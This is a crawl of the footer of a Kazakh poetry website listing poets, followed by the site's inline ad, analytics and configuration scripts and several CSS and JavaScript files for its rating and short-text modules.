        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Отар+өлеңдері/" >Олжас Отар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Оралхан+Бөкей+өлеңдері/" >Оралхан Бөкей</a></li>  
        <li><a href=" /f/cat=2/n.xfsearch=Оразақын+Асқар+өлеңдері/" >Оразақын Асқар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=ринат+зайытов+өлеңдер+жинағы/" >Ринат Зайытов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Сағыныш+Намазшамова+өлеңдері/"> Сағыныш Намазшамова  </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=сүйінбай+аронұлы+өлеңдері/" title=" сүйінбай аронұлы өлең олен стихи на казахском языке" alt=" сүйінбай аронұлы өлең олен стихи на казахском языке">Сүйінбай Аронұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=саят+әбенов+өлеңдері/"> Саят Әбенов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Сәбит+Дөнентаев+өлеңдері/"> Сәбит Дөнентаев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=стихи сергея есенина" >  Сергей Есенин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=сұлтанмахмұт+торайғыров+өлеңдері/"> Сұлтанмахмұт Торайғыров  </a></li> 
        <li><a href=" /f/cat=2/n.xfsearch=танакөз+толқынқызы+өлеңдері/?id=Танакөз+Толқынқызы+өлең+олен+стихи+на+казахском+танакоз+толкынкызы" title=" Танакөз Толқынқызы өлеңдері" alt=" Танакөз+Толқынқызы өлең олен стихи на казахском танакоз толкынкызы өлең олен стихи на казахском языке">Танакөз Толқынқызы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Тәтіқара+ақын+өлеңдері/"> Тәтіқара ақын </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Темірхан+Медетбек+өлеңдері/"> Темірхан Медетбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Тоқтарәлі+Таңжарық+өлеңдері/"> Тоқтарәлі Таңжарық </a></li>
        <li><a href="/f/cat=2/n.xfsearch=төлеген+айбергенов+өлеңдері/" title=" Төлеген Айбергенов өлең олен стихи на казахском языке" alt=" Төлеген Айбергенов өлең олен стихи на казахском языке">Төлеген Айбергенов</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Тұрмағамбет+Ізтілеуов+өлеңдері/"> Тұрмағамбет Ізтілеуов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=тұрмағанбет+кенжебаев+өлеңдері/"> Тұрмағанбет Кенжебаев </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Тұманбай+Молдағалиев+өлеңдері/"> Тұманбай Молдағалиев </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=тыныштықбек+әбдікәкімұлы/"> Тыныштықбек Әбдікәкімұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шал+ақын+тілеуке+құлекеұлы+өлеңдері/"> Шал ақын Тілеуке Құлекеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=шалкиіз+жырау+өлеңдері/"> Шалкиіз жырау Тіленшіұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=шәді+жәңгірұлы+өлеңдері/"> Шәді Жәңгірұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Шәкәрім+Құдайбердіұлы+өлең/" title=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке" alt=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке">Шәкәрім Құдайбердіұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шәмші+Қалдаяқов+өлеңдері/"> Шәмші Қалдаяқов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Шерхан+Талап+өлеңдер/"> Шерхан Талап </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шернияз+Жарылғасұлы+өлеңдер/"> Шернияз Жарылғасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шортанбай+қанайұлы+өлеңдері/"> Шортанбай Қанайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шөже Қаржаубайұлы+өлеңдері/"> Шөже Қаржаубайұлы </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=фариза+оңғарсынова+өлеңдері/" title=" фариза оңғарсынова өлең олен стихи на казахском языке" alt=" фариза оңғарсынова өлең олен стихи на казахском языке">Фариза Оңғарсынова</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ыбырай+алтынсарин+өлеңдері/" title=" Ыбырай Алтынсарин өлең олен стихи на казахском языке" alt=" Ыбырай Алтынсарин өлең олен стихи на казахском языке">Ыбырай Алтынсарин</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ықылас+Ожай+өлеңдері/"> Ықылас Ожай </a></li>
        <li><a href="/f/cat=2/n.xfsearch=ілияс+жансүгіров+өлең/" alt=" ильяс+жансүгіров өлең олен стихи на казахском языке">Ілияс Жансүгіров</a></li>
        </nav>
		</div>
	</li>
</ul>
						 
					</footer>
				</div>
			</div>
			
			
		</div>
	</div>

    
<script src="/engine/classes/min/index.php?g=general3&amp;v=16377"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=16377" defer></script>
   
<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/1hjo18mf0m/?bid=&sid=18761&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code --> 

<!-- push -->
 <script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/Us47d6mFvk9sA/JDsoitFOr5ScyrxNoL5GYpt?p_id=2100&hold=1.00&subid_4=sitescript&dtv=1&https_only=1"+"&swfn=uglyWorker&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<!-- push -->
 
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter18524437 = new Ya.Metrika({ id:18524437, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], x = "https://mc.yandex.ru/metrika/watch.js", s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; for (var i = 0; i < document.scripts.length; i++) { if (document.scripts[i].src === x) { return; } } s.type = "text/javascript"; s.async = true; s.src = x; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/18524437" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
 <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'a44a764b145937838a4e19fb92b0d72c68e11f09';
var dle_group      = 5;
var dle_skin       = 'green2021';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '2';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Сіздің e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Пікірге жауап';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '2';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

//-->
</script><script>
let urlFilter = 0;
</script>
    	<script src="/engine/modules/emojirating/site/site.js" type="text/javascript"></script>
	<script type="text/javascript">
	var EMOJIRATING_OPTIONS = JSON.parse('{"ADMIN_URL":"https:\/\/www.zharar.com\/zharar_control.php?mod=emojirating","SITE_URL":"https:\/\/www.zharar.com\/","SITE_AJAX_URL":"https:\/\/www.zharar.com\/engine\/modules\/emojirating\/site\/ajax.php","ONLY_ONCE_VOTE":"1","USER_HASH":"a44a764b145937838a4e19fb92b0d72c68e11f09","IN_ADMINPANEL":false}');
	</script>
	<script src="/engine/modules/slidingadvert/site/site.js" type="text/javascript"></script>
	<script type="text/javascript">
	var SLIDINGADVERT_OPTIONS = JSON.parse('{"ADMIN_URL":"https:\/\/www.zharar.com\/?mod=slidingadvert","SITE_URL":"https:\/\/www.zharar.com\/","SITE_AJAX_URL":"https:\/\/www.zharar.com\/engine\/modules\/slidingadvert\/site\/ajax.php","ONLY_ONCE_VOTE":null,"USER_HASH":"a44a764b145937838a4e19fb92b0d72c68e11f09","IN_ADMINPANEL":false,"CFG":{"top_on":"0","top_height":"70px","top_displaying_mode":"1","top_displaying_scrolling_value":"10%","top_displaying_delay_seconds":"10","bottom_on":1,"bottom_height":"70px","bottom_displaying_mode":"1","bottom_displaying_scrolling_value":"10%","bottom_displaying_delay_seconds":"4"},"CONST":{"CFG_FILEPATH":"\/data\/config.slidingadvert.php","UPDATES_API_URL":"https:\/\/new-dev.ru\/updates_api.php?product_id=58&action=checknewmodule","ADMIN_ID":1,"ADMIN_USERGROUP_ID":1,"VISITOR_USERGROUP_ID":4,"GUEST_USERGROUP_ID":5,"DEBUG":0,"DISPLAY_DEFAULT":0,"DISPLAY_SCROLLING":1,"DISPLAY_DELAY":2,"LOCATION_ONLY_TOP":0,"LOCATION_ONLY_BOTTOM":1,"LOCATION_BOTH":2,"DEVICE_DESKTOP":1,"DEVICE_NOT_DESKTOP":2,"COOKIE_PREFIX":"slidingadvert","BAR_HEIGHT":5}}');
	</script>
	<link rel="stylesheet" href="/engine/modules/shorttexts/site/boot.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/shorttexts/site/site.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/shorttexts/lib/jquery.growl/jquery.growl.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/shorttexts/lib/fontawesome/styles.min.css" type="text/css" />
	<script src="/engine/modules/shorttexts/lib/jquery.growl/jquery.growl.js" type="text/javascript"></script>
	<script src="/engine/modules/shorttexts/lib/jquery.growl/jquery.growl.init.js" type="text/javascript"></script>
	<script src="/engine/modules/shorttexts/kernel.js" type="text/javascript"></script>
	<script src="/engine/modules/shorttexts/site/site.js" type="text/javascript"></script>
	<script src="/engine/modules/shorttexts/site/lib/masonry/masonry.min.js" type="text/javascript"></script>
	<script src="/engine/modules/shorttexts/site/lib/masonry/jquery.masonry.min.js" type="text/javascript"></script>
	<script type="text/javascript">
	var SHORTTEXTS_OPTIONS = JSON.parse('{"ADMIN_AJAX_URL":"https:\/\/www.zharar.com\/engine\/modules\/shorttexts\/admin\/ajax.php","SITE_URL":"https:\/\/www.zharar.com\/","SITE_AJAX_URL":"https:\/\/www.zharar.com\/engine\/modules\/shorttexts\/site\/ajax.php","USER_HASH":"a44a764b145937838a4e19fb92b0d72c68e11f09","IN_ADMINPANEL":false,"CFG":{"author_url_type":"2","author_metatags_type":"1","author_image_max_size":"1000000","tags_related_on":"1","items_rating_on":0,"items_rating_type":"2","items_title_required":"1","items_title_categories":"10,11,4,12,7,15,9,3,8,13,16","items_content_editor":"2","items_three_columns_on":"1","frontend_add_publications_on":"1","frontend_add_authors_on":"1","frontend_add_authors_image_allow":"1","frontend_add_authors_metatags_allow":"0","items_comments_on":"1","items_comments_add_on":"1","items_comments_guest_can_add":"1","items_comments_editor":"0","ringlinks_on":"1","ringlinks_title_length":"65","ringlinks_description_length":"255"},"CONST":{"CFG_FILEPATH":"\/data\/config.shorttexts.php","UPDATES_API_URL":"https:\/\/new-dev.ru\/updates_api.php?product_id=56&action=checknewmodule","ADMIN_ID":1,"ADMIN_USERGROUP_ID":1,"VISITOR_USERGROUP_ID":4,"GUEST_USERGROUP_ID":5,"TWIG_CACHE_FOLDER":"twig_cache","SETTINGS_TAB":1,"CATEGORIES_TAB":2,"ITEMS_TAB":3,"TAGS_TAB":4,"AUTHORS_TAB":5,"ITEMS_COMMENTS_TAB":6,"CONSTRUCTOR_TAB":7,"UPDATES_TAB":8,"CATEGORY_URL_ALIAS":1,"CATEGORY_URL_ID":2,"AUTHOR_URL_ALIAS":1,"AUTHOR_URL_ID":2,"TAG_URL_NAME":1,"TAG_URL_ALIAS":2,"TAG_URL_ID":3,"METATAGS_ONLY_GLOBAL":1,"METATAGS_BOTH_TYPE":2,"METATAGS_TEMPLATES_FIELDS":"id,name,alias,created","METATAGS_TRIM_CHARS":" -|,.","EDITOR_OFF":0,"EDITOR_BBCODE":1,"EDITOR_TINYMCE":2,"EDITOR_FROALA":3,"NOTSET_ID":-1,"LESS_ID":0,"LESS_ALIAS":"not","AUTHOR_IMAGE_FOLDER":"author_image","USE_BOOTSTRAP_TOKENFIELD":true,"TOKENFIELD_AUTOCOMPLETE_ON":false,"ADD_TAG_ON":true,"DEBUG":0},"I18N":{"\u041e\u0448\u0438\u0431\u043a\u0430":"\u041e\u0448\u0438\u0431\u043a\u0430","\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"}}');

	jQuery(document).ready(function($) {
		
					$("div.sht-items-area").masonry({
						isAnimated: true,
						animationOptions: {
							duration: 400,
							easing: "linear",
							queue: false
						}
					});
					
					
	});
	</script>
</body>
	<script>
		jQuery(function($){
			$.get("/templates/green2021/images/sprite.svg", function(data) {
			  var div = document.createElement("div");
			  div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
			  document.body.insertBefore(div, document.body.childNodes[0]);
			});
			
				//  
	var stickyNavTop = $('#body_left').offset().top;
	var sticky = $('html');

	var stickyNav = function(){
	    var scrollTop = $(window).scrollTop();

	    if (scrollTop > stickyNavTop) {
	        $(sticky).addClass('headfix');
	    } else {
	        $(sticky).removeClass('headfix');
	    }
	};

	stickyNav();

	$(window).scroll(function() {
	    stickyNav();
	});

	// 
		});
	</script>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://www.zharar.com/engine/modules/emojirating/site/site.css
body_size: 465
content:
/**
 * http://new-dev.ru/
 * author GoldSoft <newdevexpert@gmail.com>
 * Copyright (c) New-Dev.ru
 */

.emojirating_container {
	text-align: center;
}

.emojirating_container * {
	box-sizing: border-box;
}

.emojirating_container h4 {
	
}

.emojirating {
	margin-top: -22px;
    padding-bottom: 10px;
	text-align: center;
}

.emojirating_wrap {
    display: inline-block;
    max-width: 50px;
    width: 12%;
}

.emojirating_item {
    height: 75px;
    margin-bottom: 4px;
    padding: 0;
    position: relative;
    text-align: center;
    width: 100%;
}

.emojirating_bar {
    background-color: #1f9dcf;
    bottom: 0;
    display: block;
    position: absolute;
    text-align: center;
    transition: all 0.2s linear 0s;
    width: 100%;
	min-height:1px;
}

.emojirating_count {
    display: block;
	font: 14px Georgia, "Times New Roman", Arial, sans-serif;
    position: absolute;
    top: -22px;
    width: 100%;
    z-index: 2;
}

.emojirating_img {
    width: 50px;
    height: 50px;
    padding: 6px;
    background: #fff none repeat scroll 0 0;
    cursor: pointer;
	border: 3px solid #ddd;
	border-radius: 50%;
	-webkit-border-radius: 50%;
}

.emojirating_img img {
    display: block;
    height: auto;
    margin: 0 auto;
    max-height: 100%;
    max-width: 100%;
    width: auto;
	opacity: 1;
	transition: opacity 0.3s ease 0s;
	vertical-align: middle;
	border: 0 none;
}


.dark_emojirating {
	color: #fff;
}

.dark_emojirating .emojirating_img {
	background-color: #f1f1f1;
	border-color: #1f9dcf;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.zharar.com/engine/modules/emojirating/site/site.js
body_size: 2704
content:
/**
 * http://new-dev.ru/
 * author GoldSoft <newdevexpert@gmail.com>
 * Copyright (c) New-Dev.ru
 */

jQuery(document).ready(function($) {
	
	
	$(document).on("click", "div.emojirating_img", function() {

		var $self = $(this);
		var post_id = $self.data("post_id");
		
		if (jQuery.cookie("emojirating" + post_id) && EMOJIRATING_OPTIONS.ONLY_ONCE_VOTE) {
			ShowLoading("Вы уже голосовали");
			setTimeout(function() {
				HideLoading();
			}, 3000);
			
			//DLEalert("Вы уже голосовали", "Ошибка!");
			
			var $bar = $self.prev("div.emojirating_item").children("div.emojirating_bar");
			
			var animateMs = 800;
			
			$bar			
				.animate({backgroundColor: "#E9412B"}, animateMs / 2)
				.delay(animateMs / 1.5)
				.animate({backgroundColor: "#1F9DCF"}, animateMs);
			
			$self			
				.animate({borderColor: "#E9412B"}, animateMs / 2)
				.delay(animateMs / 1.5)
				.animate({borderColor: "#E6E6E6"}, animateMs);
				
				
		} else {
			
			var index = $self.data("index");
			
			$.post(
				EMOJIRATING_OPTIONS.SITE_AJAX_URL,
				{ action: "change_rate", post_id: post_id, index: index },
				function(data) {
				
					if (data.status == "ok") {
					
						var $bar = $self.prev("div.emojirating_item").children("div.emojirating_bar");
						
						var $count_span = $bar.children("span.emojirating_count");
						var votes = $count_span.text();
						$count_span.text(++votes);
						
						if (data.height) {
							var height = data.height;
						} else {
							var height = $bar.height();
							height += 40;
						}
						
						$bar.height(height).css("background", "#72C9F1");

						jQuery.cookie("emojirating" + post_id, index, { expires: 200 });
					
					} else {
						alert(data.response);
					}
				},
				"json"
			);		
		
		}
	});
	
	
	$("a.emojirating-link").on("click", function(e) {
		var $sender = $(this),
			$wrap = $(this).closest(".emojirating-container"),
				$result_box = $wrap.find(".emojirating-view"),
					title = $sender.text(),
						query_str = "action=get_content&sign=" + $sender.data("sign") + "&wrapid=" + $sender.data("wrapid") + "&user_hash=" + EMOJIRATING_OPTIONS.USER_HASH;
		
		$wrap.find(".emojirating-tab").hide(800);
		$wrap.find(".back-btn-wrap").show(800);
		$result_box
			.empty()
			.addClass("horo-loading");
		
		$.ajax({
			type: "POST",
			url: EMOJIRATING_OPTIONS.SITE_AJAX_URL,
			data: query_str,
			dataType: "json",
			success: function(data) {
				if (!data.redirect) {
					$sender.data("busy", 0);
					$sender.prop("disabled", false);
				}
				
				$result_box
					.removeClass("horo-loading")
					.html(data.response);
				
				if (data.status == "ok") {
					$result_box.html(data.response);
				} else {
					$result_box.html('<div class="horo-error">' + data.response + "</div>");
					//EMOJIRATING_KERNEL.showResponse(data, $sender);
				}
			},
			error: function(data) {
				EMOJIRATING_KERNEL.showAjaxError(data);
			}
		});
		
		return false;
	});
	
	
	$(".emojirating-back-btn").on("click", function(e) {
		var $sender = $(this),
			$wrap = $(this).closest(".emojirating-container");
		
		$wrap.find(".emojirating-tab").show(800);
		$wrap.find(".back-btn-wrap").hide(800);
		$wrap.find(".emojirating-view")
			.removeClass("horo-loading")
			.empty();
		
		return false;
	});
	
});



jQuery.cookie = function (key, value, options) {

	// key and at least value given, set cookie...
	if (arguments.length > 1 && String(value) !== "[object Object]") {
		options = jQuery.extend({}, options);

		if (value === null || value === undefined) {
			options.expires = -1;
		}

		if (typeof options.expires === 'number') {
			var days = options.expires, t = options.expires = new Date();
			t.setDate(t.getDate() + days);
		}

		value = String(value);

		return (document.cookie = [
			encodeURIComponent(key), '=',
			options.raw ? value : encodeURIComponent(value),
			options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
			options.path ? '; path=' + options.path : '',
			options.domain ? '; domain=' + options.domain : '',
			options.secure ? '; secure' : ''
		].join(''));
	}

	// key and possibly options given, get cookie...
	options = value || {};
	var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
	return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
};



/*
 Color animation 1.6.0
 http://www.bitstorm.org/jquery/color-animation/
 Copyright 2011, 2013 Edwin Martin
 Released under the MIT and GPL licenses.
*/
'use strict';(function(d){function h(a,b,e){var c="rgb"+(d.support.rgba?"a":"")+"("+parseInt(a[0]+e*(b[0]-a[0]),10)+","+parseInt(a[1]+e*(b[1]-a[1]),10)+","+parseInt(a[2]+e*(b[2]-a[2]),10);d.support.rgba&&(c+=","+(a&&b?parseFloat(a[3]+e*(b[3]-a[3])):1));return c+")"}function f(a){var b;return(b=/#([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})/.exec(a))?[parseInt(b[1],16),parseInt(b[2],16),parseInt(b[3],16),1]:(b=/#([0-9a-fA-F])([0-9a-fA-F])([0-9a-fA-F])/.exec(a))?[17*parseInt(b[1],16),17*parseInt(b[2],
16),17*parseInt(b[3],16),1]:(b=/rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(a))?[parseInt(b[1]),parseInt(b[2]),parseInt(b[3]),1]:(b=/rgba\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9\.]*)\s*\)/.exec(a))?[parseInt(b[1],10),parseInt(b[2],10),parseInt(b[3],10),parseFloat(b[4])]:l[a]}d.extend(!0,d,{support:{rgba:function(){var a=d("script:first"),b=a.css("color"),e=!1;if(/^rgba/.test(b))e=!0;else try{e=b!=a.css("color","rgba(0, 0, 0, 0.5)").css("color"),
a.css("color",b)}catch(c){}return e}()}});var k="color backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor outlineColor".split(" ");d.each(k,function(a,b){d.Tween.propHooks[b]={get:function(a){return d(a.elem).css(b)},set:function(a){var c=a.elem.style,g=f(d(a.elem).css(b)),m=f(a.end);a.run=function(a){c[b]=h(g,m,a)}}}});d.Tween.propHooks.borderColor={set:function(a){var b=a.elem.style,e=[],c=k.slice(2,6);d.each(c,function(b,c){e[c]=f(d(a.elem).css(c))});var g=f(a.end);
a.run=function(a){d.each(c,function(d,c){b[c]=h(e[c],g,a)})}}};var l={aqua:[0,255,255,1],azure:[240,255,255,1],beige:[245,245,220,1],black:[0,0,0,1],blue:[0,0,255,1],brown:[165,42,42,1],cyan:[0,255,255,1],darkblue:[0,0,139,1],darkcyan:[0,139,139,1],darkgrey:[169,169,169,1],darkgreen:[0,100,0,1],darkkhaki:[189,183,107,1],darkmagenta:[139,0,139,1],darkolivegreen:[85,107,47,1],darkorange:[255,140,0,1],darkorchid:[153,50,204,1],darkred:[139,0,0,1],darksalmon:[233,150,122,1],darkviolet:[148,0,211,1],fuchsia:[255,
0,255,1],gold:[255,215,0,1],green:[0,128,0,1],indigo:[75,0,130,1],khaki:[240,230,140,1],lightblue:[173,216,230,1],lightcyan:[224,255,255,1],lightgreen:[144,238,144,1],lightgrey:[211,211,211,1],lightpink:[255,182,193,1],lightyellow:[255,255,224,1],lime:[0,255,0,1],magenta:[255,0,255,1],maroon:[128,0,0,1],navy:[0,0,128,1],olive:[128,128,0,1],orange:[255,165,0,1],pink:[255,192,203,1],purple:[128,0,128,1],violet:[128,0,128,1],red:[255,0,0,1],silver:[192,192,192,1],white:[255,255,255,1],yellow:[255,255,
0,1],transparent:[255,255,255,0]}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.zharar.com/engine/modules/shorttexts/site/site.js
body_size: 1158
content:
/**
 * http://new-dev.ru/
 * author GoldSoft <newdevexpert@gmail.com>
 * Copyright (c) New-Dev.ru
 */

SHORTTEXTS_KERNEL.dataStartsWith();
SHORTTEXTS_KERNEL.linked_select.init(true);
SHORTTEXTS_KERNEL.linked_select.refresh();
SHORTTEXTS_KERNEL.bindAjaxShortTexts();

SHORTTEXTS_KERNEL.COMMENTS = {
	
	quote: function (id) {
		var self = this,
			editor = SHORTTEXTS_OPTIONS.CFG.items_comments_editor,
				CONST = SHORTTEXTS_OPTIONS.CONST;
		
		if ( !document.getElementById('dle-comments-form') ) return false;
		//alert("ok*" + editor +", " + CONST.EDITOR_FROALA);
		
		var input=document.getElementById('dle-comments-form').comments;
		var finalhtml = "";

		if( dle_txt != "" ) {

			if (editor == CONST.EDITOR_OFF || editor == CONST.EDITOR_BBCODE) {
		
				input.value += dle_txt+'\n';
				input.focus();

			} else {
		
				finalhtml = dle_txt+'<br />';
		
				if (editor == CONST.EDITOR_FROALA) {
					$('#comments').froalaEditor('events.focus');
					$('#comments').froalaEditor('html.insert', finalhtml, true);
				} else {
					tinyMCE.execCommand('mceInsertContent', false, finalhtml);
				}
			}

			setTimeout(function() {
				  $("html,body").stop().animate({scrollTop: $("#dle-comments-form").offset().top - 100}, 700);
			}, 100);

		} else {

			ShowLoading('');

			$.post(SHORTTEXTS_OPTIONS.SITE_AJAX_URL, { action: "quote_items_comment", id: id, user_hash: SHORTTEXTS_OPTIONS.USER_HASH }, function(data) {

				HideLoading('');
				
				if (data.status == "ok") {
					
					var content = data.msg.text;
					
					content = content.replace(/&lt;/g, "<");
					content = content.replace(/&gt;/g, ">");
					content = content.replace(/&amp;/g, "&");
					content = content.replace(/&quot;/g, '"');
					content = content.replace(/&#039;/g, "'");
					content = content.replace(/&#039;/g, "'");
					content = content.replace(/&#34;/g, '"');

					if (editor == CONST.EDITOR_OFF || editor == CONST.EDITOR_BBCODE) {
						
						input.value += content+'\n';
						input.focus();
			
					} else {
				
						finalhtml = content+'<br />';
			
						if (editor == CONST.EDITOR_FROALA) {
							$('#comments').froalaEditor('events.focus');
							$('#comments').froalaEditor('html.insert', finalhtml, true);
						} else {
							tinyMCE.execCommand('mceInsertContent', false, finalhtml);
						}
					}

					setTimeout(function() {
						  $("html,body").stop().animate({scrollTop: $("#dle-comments-form").offset().top - 100}, 700);
					}, 100);
					
					
				} else if (data.status == "error") {
					Growl.error({ title: data.msg.title, text: data.msg.text });
				}

			}, "json");

		}


		return false;
	},
	
	

	ajax_comm_edit: function (c_id, area) {
		
		for (var i = 0, length = c_cache.length; i < length; i++) {
			if (i in c_cache) {
				if ( c_cache[ i ] != '' )
				{
					ajax_cancel_comm_edit( i );
				}
			}
		}

		if ( ! c_cache[ c_id ] || c_cache[ c_id ] == '' )
		{
			c_cache[ c_id ] = $('#comm-id-'+c_id).html();
		}

		ShowLoading('');

		$.get(dle_root + "engine/ajax/controller.php?mod=editcomments", { id: c_id, area: area, action: "edit" }, function(data){

			HideLoading('');

			$('#comm-id-'+c_id).html(data);

			setTimeout(function() {
			   $("html,body").stop().animate({scrollTop: $("#comm-id-" + c_id).offset().top - 100}, 700);
			}, 100);

		}, 'html');
		return false;
	},
	
	ajax_cancel_comm_edit: function (c_id) {
		
		if ( c_cache[ c_id ] != "" )
		{
			$("#comm-id-"+c_id).html(c_cache[ c_id ]);
		}

		c_cache[ c_id ] = '';

		return false;
	},
	
	ajax_save_comm_edit: function (c_id, area) {
		var self = this,
			editor = SHORTTEXTS_OPTIONS.CFG.items_comments_editor,
				CONST = SHORTTEXTS_OPTIONS.CONST;
		
		if (editor == CONST.EDITOR_TINYMCE) {
			tinyMCE.triggerSave();
		}
		
		var comm_txt = $('#dleeditcomments'+c_id).val();
		
		ShowLoading('');

		$.post(dle_root + "engine/ajax/controller.php?mod=editcomments", { id: c_id, comm_txt: comm_txt, area: area, action: "save", user_hash: dle_login_hash }, function(data){

			HideLoading('');
			c_cache[ c_id ] = '';
			$("#comm-id-"+c_id).html(data);

		});
		return false;
	},
	
};

--- FILE ---
content_type: application/javascript
request_url: https://www.zharar.com/engine/modules/shorttexts/kernel.js
body_size: 2572
content:
/**
 * http://new-dev.ru/
 * author GoldSoft <newdevexpert@gmail.com>
 * Copyright (c) New-Dev.ru
 */

SHORTTEXTS_KERNEL = {

	__: function(text) {
		return SHORTTEXTS_OPTIONS.I18N[text] || text;
	},
	
	initLightbox: function() {
		var $elements = $("a.lightbox");
		if ($elements.length) {
			var $gallery = $elements.simpleLightbox({
				videoRegex: new RegExp(/youtube.com|vimeo.com|uploads\/shorttexts\//)
			});
			
			$elements.removeClass("lightbox");
		}
	},

	callFunction: function(func) {
		var dim = func.split(".");
		if (dim.length > 1) {
